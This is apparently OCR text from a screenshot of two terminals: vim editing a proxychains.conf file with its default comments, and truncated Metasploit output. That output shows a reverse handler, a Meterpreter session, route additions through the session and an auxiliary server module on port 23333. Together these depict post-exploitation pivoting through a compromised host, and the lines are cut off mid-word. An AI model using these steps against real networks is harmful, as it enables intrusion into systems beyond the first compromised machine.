 Terminal 终端 - proxychains.conf (/etc) - VIM
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
# Some timeouts in milliseconds
tcp_read_time_out 15000
tcp_connect_time_out 8000
# ProxyList format
# type host port [user pass]
# (values separated by 'tab' or 'blank')
#
#
# Examples:
#
# socks5 192.168.67.78 1080 lamer secret
# http 192.168.89.3 8080 justu hidden
# socks4 192.168.1.49 1080
# http 192.168.39.93 8080
#
#
# proxy types: http, socks4, socks5
# ( auth types supported: "basic"-http "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
54,19-28 95%
文件(F) 编辑(E) 视图(V)
msf5 exploit(multi
[*] Started revers
[*] Sending stage
[*] Meterpreter ses
at 2019-05-08 16:
meterpreter > run
[!] Meterpreter sc
[!] Example: run p
[*] Adding a route
[+] Added route to
[*] Use the -p opti
meterpreter > back
[*] Backgrounding
msf5 exploit(multi
msf5 auxiliary(ser
srvport => 23333
msf5 auxiliary(ser
[*] Auxiliary modu